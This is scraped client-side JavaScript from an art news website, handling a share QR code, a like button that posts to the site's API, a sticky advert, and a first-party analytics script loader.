	  	if($(".shareDou").length){
		  var sharDou = $(".shareDou") ;
		  sharDou.find('img').attr('src','//qrcode.artron.net/?text='+window.location.href+'?dou=1&el=10&margin=0');
	  	}

    })

$(function(){
	var supportBtn=$('.supportBtn');
	$('.supportBtn').bind('click',function(){
		var uId=$(this).attr("data-uid");
		var code=$(this).attr("data-newscode");
		var url=window.location.href;
		//if(!uId){
		//    //alert('请先登录雅昌艺术网')
		//	window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
		//	return false;
		//}
		if($(this).hasClass('dis')){
			return false;
		}
		$(this).addClass('dis');
		$.ajax({
			url:'//news.artron.net/DataApi/NewsParse.php',
			data:{newscode:code},
			type:'POST',
			success:function(data){
				var data=eval("("+data+")");
				console.log(data)
				if(data.code==0){
					$('.supportBtn').addClass('clickOn');
					$('.supportBtn').html(data.dataTotal);
				}else{
					return false;
				}
				$('.supportBtn').removeClass('dis');
			}
		})
	});
    (function (content) {
        if(content){
            var oDiv = $(".artAdvBox").offset(),
                oTop = $("#topFix").outerHeight(),
				oClose = $(".closeAdv");
            $(window).bind("scroll",function () {
                var scrollTop = document.documentElement.scrollTop||document.body.scrollTop || document.body.scrollTop;

                if(scrollTop+oTop >= oDiv.top){
                    content.css({
                        "position":"fixed",
                        "top":"36px",
						"margin-left":"490px"
                    });
                }else{
                    content.css({
                        "position":"absolute",
                        "top":"0px",
						'margin-left':"150px"
                    });
                }
            });
            oClose.bind("click",function () {
				$(".artAdvRightFix").hide();
            })
        }
    })($(".artAdvRightFix"))
})

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/resource/js/bigData.js
body_size: 482
content:
/**
 * Created by songshuang on 2019/10/31.
 */
var _dgt = _dgt || [];
window._dgt = _dgt;
(function () {
    _dgt.push(['setSiteId', '5a74801e30f2b4fc']);
    var d = document, g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript'; g.async = true;
    g.defer = true;
    g.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'bigdata-data.artron.net/dgt.js';
    s.parentNode.insertBefore(g, s);
})();